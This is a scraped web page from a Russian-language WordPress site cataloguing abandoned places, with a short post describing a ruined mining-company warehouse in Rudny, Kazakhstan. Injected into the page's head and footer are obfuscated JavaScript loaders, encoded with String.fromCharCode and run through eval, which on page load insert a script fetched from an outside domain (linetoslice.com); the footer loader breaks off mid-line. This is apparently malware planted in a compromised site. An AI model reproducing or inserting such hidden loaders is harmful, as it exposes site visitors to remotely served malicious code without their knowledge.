,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>	<style>
		.menu-1 {
			background-color: #253e80;
		}
		.menu-1 li:hover, .menu-1 li.focus {
			background-color: #0c2567;
		}
		.menu-1 ul ul li {
			background-color: #000c4e;
		}
		.menu-1 .sub-menu li:hover {
			background-color: #000035;
		}
		.menu-toggle {
			background-color: #253e80;
		}
		.toggled .menu-toggle {
			background-color: #000c4e;
		}
	</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,54,51,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>		<style type="text/css">
							.site-title a {
					color: #000000;
				}
			
			.site-header {
				min-height: 173px;
			}

					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-40912 single-format-standard wp-theme-scaffold group-blog comments-closed">

<div class="site-wrapper">

	<header class="site-header">
		<div class="wrapper">
			
<div class="site-branding">

	
	
		<p class="site-title">
			<a href="http://mchk.su/" rel="home">
				Международная чрезвычайная комиссия			</a>
		</p>

	
	
</div><!-- .site-branding -->
		</div><!-- .wrapper -->
	</header><!-- .site-header -->

	
<nav id="site-navigation" class="menu-1">
	<div class="wrapper">
		<button class="menu-toggle" aria-controls="site-menu" aria-expanded="false">
			Навигация по сайту		</button>

		<div class="menu-menu-1-container"><ul id="site-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-188"><a href="http://mchk.su/">Главная</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-191"><a href="http://mchk.su/?cat=2">Источники</a>
<ul class="sub-menu">
	<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2216"><a href="https://www.list-org.com/">Каталог организаций &#8212; List-Org</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2492"><a href="https://urban3p.ru/">Все заброшенные объекты в России</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="http://mchk.su/?page_id=2493">Заброшенные объекты в России</a></li>
</ul>
</li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://mchk.su/?page_id=208">Банки</a></li>
<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="http://mchk.su/?page_id=40873">Организации РФ (России)</a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2150"><a href="http://mchk.su/?cat=1557">Список уничтоженных предприятий</a>
<ul class="sub-menu">
	<li id="menu-item-38674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38674"><a href="http://mchk.su/?cat=1663">Военные</a></li>
	<li id="menu-item-38675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38675"><a href="http://mchk.su/?cat=1664">подземное</a></li>
	<li id="menu-item-39238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39238"><a href="http://mchk.su/?cat=1666">заводы</a></li>
	<li id="menu-item-38999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38999"><a href="http://mchk.su/?cat=1665">Культура</a></li>
	<li id="menu-item-39631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39631"><a href="http://mchk.su/?cat=1667">учреждения</a></li>
</ul>
</li>
<li id="menu-item-40320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40320"><a href="http://mchk.su/?p=40131">Развал СССР в картинках</a></li>
<li id="menu-item-40401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40401"><a href="http://mchk.su/?cat=1670">Видео доказательства</a>
<ul class="sub-menu">
	<li id="menu-item-40705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40705"><a href="http://mchk.su/?cat=1671">Распад СССР в видео</a></li>
</ul>
</li>
</ul></div>	</div><!-- .wrapper -->
</nav><!-- .menu-1 -->

	<div class="site-content">
		<div class="wrapper">

	<div class="content-area">

		
<article class="post-40912 post type-post status-publish format-standard hentry category-1664">

				<div class="post-thumbnail">

									<img width="280" height="210" src="http://mchk.su/wp-content/uploads/2023/11/sklad-kompanii-gornodobyvajushhej-promyshlennosti-rudnyj-78f03ac.jpg" class="attachment-scaffold-blog size-scaffold-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://mchk.su/wp-content/uploads/2023/11/sklad-kompanii-gornodobyvajushhej-promyshlennosti-rudnyj-78f03ac.jpg 280w, http://mchk.su/wp-content/uploads/2023/11/sklad-kompanii-gornodobyvajushhej-promyshlennosti-rudnyj-78f03ac-155x116.jpg 155w" sizes="(max-width: 280px) 100vw, 280px" />				
			</div><!-- .post-thumbnail -->
			
	<header class="entry-header">

		<h1 class="entry-title">Склад компании горнодобывающей промышленности (Рудный)</h1>
			<div class="entry-meta">
				<span class="posted-on">Опубликовано <a href="http://mchk.su/?p=40912" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-16T07:49:44+03:00">2023-11-16</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://mchk.su/?author=1">adm_mk</a></span></span>			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class="aligncenter" src="/wp-content/uploads/2023/11/sklad-kompanii-gornodobyvajushhej-promyshlennosti-rudnyj-78f03ac.jpg" alt="Склад компании горнодобывающей промышленности (Рудный) " /></p>
<p>                                                                                                                                            Тип объекта:                                                      Остальное                                                                                                                         Месторасположение:                                                      Рудный,                             Казахстан                                                                                            Охраняемость:                         незначительная                                                                   Состояние:                         плохое                                                                                                                                                                                                                      </p>
<h3>Описание</h3>
<p>                                              Находится на территории, где проходят какие-то работы по загрузке в КАМАЗы сыпучих материалов типа песка. На этом складе стоят сломанные машины. Рядом есть ещё одно здание, но оно совсем стало руинами, нет крыши и половины стен.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Рубрики: <a href="http://mchk.su/?cat=1664" rel="category">подземное</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://mchk.su/?p=40910" rel="prev">Предыдущая запись: <span>Двухэтажный дом «Перспектива» (Рудный)</span></a></div><div class="nav-next"><a href="http://mchk.su/?p=40914" rel="next">Следующая запись: <span>Дома в поселке Морское (Калининградская область)</span></a></div></div>
	</nav>
	</div><!-- .content-area -->


<aside class="sidebar-1 widget-area">
	<section class="widget widget_search"><form role="search" method="get" class="search-form" action="http://mchk.su/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>
		<section class="widget widget_recent_entries">
		<h3 class="widget-title">Недавно добавленные</h3>
		<ul>
											<li>
					<a href="http://mchk.su/?p=41323">Город-призрак Нестерово. Последние жители заброшенного советского города мечты</a>
									</li>
											<li>
					<a href="http://mchk.su/?p=41322">Край брошенных деревень. Последние жители таёжных деревень без связи и дорог</a>
									</li>
											<li>
					<a href="http://mchk.su/?p=41321">Город призрак Камчатка-48 | СЕКРЕТНЫЙ заброшенный город | Зона отчуждения как Чернобыль</a>
									</li>
											<li>
					<a href="http://mchk.su/?p=41320">БРОШЕННЫЕ АВТОМОБИЛИ СТОЯТ В ЛЕСУ 40 ЛЕТ!(РОЛЛС РОЙС/ПОРШЕ/СУПЕРКАРЫ) НЕ СВАЛКА В США!</a>
									</li>
											<li>
					<a href="http://mchk.su/?p=41319">Заброшенная В/Ч 58142.ЗИЛы, УРАЛы,  МАЗ, ГАЗ-66   МДК-2 и МДК-3,  БАЗ-69501</a>
									</li>
					</ul>

		</section><section class="widget widget_categories"><h3 class="widget-title">Информация об предприятиях</h3><form action="http://mchk.su" method="get"><label class="screen-reader-text" for="cat">Информация об предприятиях</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="1594">Абхазия</option>
	<option class="level-0" value="1595">Австралия</option>
	<option class="level-0" value="1596">Азербайджан</option>
	<option class="level-0" value="1597">Албания</option>
	<option class="level-0" value="1598">Андорра</option>
	<option class="level-0" value="1599">Аргентина</option>
	<option class="level-0" value="1592">Армения</option>
	<option class="level-0" value="1600">Афганистан</option>
	<option class="level-0" value="1601">Багамские острова</option>
	<option class="level-0" value="1602">Бангладеш</option>
	<option class="level-0" value="1603">Барбадос</option>
	<option class="level-0" value="1">Без рубрики</option>
	<option class="level-0" value="1585">Белоруссия</option>
	<option class="level-0" value="1604">Бельгия</option>
	<option class="level-0" value="1605">Болгария</option>
	<option class="level-0" value="1606">Босния и Герцеговина</option>
	<option class="level-0" value="1607">Великобритания</option>
	<option class="level-0" value="1608">Венгрия</option>
	<option class="level-0" value="1670">Видео доказательства</option>
	<option class="level-0" value="1663">Военные</option>
	<option class="level-0" value="1609">Вьетнам</option>
	<option class="level-0" value="1610">Германия</option>
	<option class="level-0" value="1611">Греция</option>
	<option class="level-0" value="1586">Грузия</option>
	<option class="level-0" value="1612">Египет</option>
	<option class="level-0" value="1666">заводы</option>
	<option class="level-0" value="1613">Израиль</option>
	<option class="level-0" value="1614">Индия</option>
	<option class="level-0" value="1615">Индонезия</option>
	<option class="level-0" value="1616">Ирак</option>
	<option class="level-0" value="1617">Ирландия</option>
	<option class="level-0" value="1618">Исландия</option>
	<option class="level-0" value="1619">Испания</option>
	<option class="level-0" value="1620">Италия</option>
	<option class="level-0" value="1621">Йемен</option>
	<option class="level-0" value="1582">Казахстан</option>
	<option class="level-0" value="1622">Канада</option>
	<option class="level-0" value="1623">Кипр</option>
	<option class="level-0" value="1590">Киргизия</option>
	<option class="level-0" value="1624">Китай</option>
	<option class="level-0" value="1625">Куба</option>
	<option class="level-0" value="1665">Культура</option>
	<option class="level-0" value="1626">Лаос</option>
	<option class="level-0" value="1589">Латвия</option>
	<option class="level-0" value="1587">Литва</option>
	<option class="level-0" value="1627">Мавритания</option>
	<option class="level-0" value="1628">Македония</option>
	<option class="level-0" value="1629">Малайзия</option>
	<option class="level-0" value="1630">Марокко</option>
	<option class="level-0" value="1588">Молдавия</option>
	<option class="level-0" value="1631">Мьянме</option>
	<option class="level-0" value="1632">Намибия</option>
	<option class="level-0" value="1633">Непал</option>
	<option class="level-0" value="1634">Нидерланды</option>
	<option class="level-0" value="1635">Норвегия</option>
	<option class="level-0" value="1636">ОАЭ</option>
	<option class="level-0" value="1637">Перу</option>
	<option class="level-0" value="1664">подземное</option>
	<option class="level-0" value="1638">Польша</option>
	<option class="level-0" value="1639">Португалия</option>
	<option class="level-0" value="1668">Развал СССР</option>
	<option class="level-0" value="1671">Распад СССР в видео</option>
	<option class="level-0" value="2">Россия</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Алтайский край (код 01)</option>
	<option class="level-1" value="1556">&nbsp;&nbsp;&nbsp;Амурская область (код 10)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Архангельская область (код 11)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Астраханская область (код 12)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Белгородская область (код 14)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Брянская область (код 15)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Владимирская область (код 17)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Волгоградская область (код 18)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Вологодская область (код 19)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Воронежская область (код 20)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Город Москва (код 45)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Город Санкт-Петербург (код 40)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Город Севастополь (код 67)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Еврейская автономная область (код 99)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Забайкальский край (код 76)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Иркутская область (код 25)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Кабардино-Балкарская Республика (код 83)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Калининградская область (код 27)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Калужская область (код 29)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Камчатский край (код 30)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Карачаево-Черкесская Республика (код 91)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Кемеровская область &#8212; Кузбасс (код 32)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Кировская область (код 33)</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Костромская область (код 34)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Краснодарский край (код 03)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Красноярский край (код 04)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Курганская область (код 37)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Курская область (код 38)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Ленинградская область (код 41)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Липецкая область (код 42)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Магаданская область (код 44)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Московская область (код 46)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Мурманская область (код 47)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Нижегородская область (код 22)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Новгородская область (код 49)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Новосибирская область (код 50)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Омская область (код 52)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Оренбургская область (код 53)</option>
	<option class="level-1" value="1564">&nbsp;&nbsp;&nbsp;Орловская область (код 54)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Пензенская область (код 56)</option>
	<option class="level-1" value="1565">&nbsp;&nbsp;&nbsp;Пермский край (код 57)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Приморский край (код 05)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Псковская область (код 58)</option>
	<option class="level-1" value="1566">&nbsp;&nbsp;&nbsp;Республика Адыгея (Адыгея) (код 79)</option>
	<option class="level-1" value="1567">&nbsp;&nbsp;&nbsp;Республика Алтай (код 84)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Республика Башкортостан (код 80)</option>
	<option class="level-1" value="1568">&nbsp;&nbsp;&nbsp;Республика Бурятия (код 81)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Республика Дагестан (код 82)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Республика Ингушетия* (код 26)</option>
	<option class="level-1" value="1569">&nbsp;&nbsp;&nbsp;Республика Калмыкия (код 85)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;Республика Карелия (код 86)</option>
	<option class="level-1" value="1570">&nbsp;&nbsp;&nbsp;Республика Коми (код 87)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Республика Крым (код 35)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;Республика Марий Эл (код 88)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;Республика Мордовия (код 89)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;Республика Татарстан (Татарстан) (код 92)</option>
	<option class="level-1" value="1563">&nbsp;&nbsp;&nbsp;Республика Удмуртия</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Республика Хакасия (код 95)</option>
	<option class="level-1" value="1573">&nbsp;&nbsp;&nbsp;Ростовская область (код 60)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;Рязанская область (код 61)</option>
	<option class="level-1" value="1574">&nbsp;&nbsp;&nbsp;Самарская область (код 36)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Саратовская область (код 63)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Сахалинская область (код 64)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Свердловская область (код 65)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Смоленская область (код 66)</option>
	<option class="level-1" value="1575">&nbsp;&nbsp;&nbsp;Ставропольский край (код 07)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Тамбовская область (код 68)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Тверская область (код 28)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Томская область (код 69)</option>
	<option class="level-1" value="1576">&nbsp;&nbsp;&nbsp;Тульская область (код 70)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Тюменская область (код 71)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Ульяновская область (код 73)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Хабаровский край (код 08)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Челябинская область (код 75)</option>
	<option class="level-1" value="1578">&nbsp;&nbsp;&nbsp;Чеченская Республика* (код 96)</option>
	<option class="level-1" value="1579">&nbsp;&nbsp;&nbsp;Чувашская Республика &#8212; Чувашия (код 97)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Ярославская область (код 78)</option>
	<option class="level-0" value="1640">Румыния</option>
	<option class="level-0" value="1641">Северная Корея</option>
	<option class="level-0" value="1642">Сербия</option>
	<option class="level-0" value="1643">Сингапур</option>
	<option class="level-0" value="1644">Сирия</option>
	<option class="level-0" value="1645">Словакия</option>
	<option class="level-0" value="1557">Список уничтоженных предприятий</option>
	<option class="level-0" value="1673">Стройки</option>
	<option class="level-0" value="1646">США</option>
	<option class="level-0" value="1591">Таджикистан</option>
	<option class="level-0" value="1647">Таиланд</option>
	<option class="level-0" value="1648">Тайвань</option>
	<option class="level-0" value="1649">Тунис</option>
	<option class="level-0" value="1650">Турция</option>
	<option class="level-0" value="1584">Узбекистан</option>
	<option class="level-0" value="1583">Украина</option>
	<option class="level-0" value="1667">учреждения</option>
	<option class="level-0" value="1651">Филиппины</option>
	<option class="level-0" value="1652">Франция</option>
	<option class="level-0" value="1653">Хорватия</option>
	<option class="level-0" value="1654">Черногория</option>
	<option class="level-0" value="1655">Чехия</option>
	<option class="level-0" value="1656">Чили</option>
	<option class="level-0" value="1657">Швейцария</option>
	<option class="level-0" value="1658">Швеция</option>
	<option class="level-0" value="1659">Шотландия</option>
	<option class="level-0" value="1593">Эстония</option>
	<option class="level-0" value="1660">Южная Корея</option>
	<option class="level-0" value="1661">Южная Осетия</option>
	<option class="level-0" value="1662">Япония</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->

		</div><!-- .wrapper -->
	</div><!-- .site-content -->

	<footer class="site-footer">
		<div class="wrapper">
			<div class="site-info">

				Тема: <a rel="nofollow" href="https://olympusthemes.com/themes/scaffold/">Scaffold</a> от Danny Cooper.
			</div><!-- .site-info -->
		</div><!-- .wrapper -->
	</footer><!-- .site-footer -->

<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return 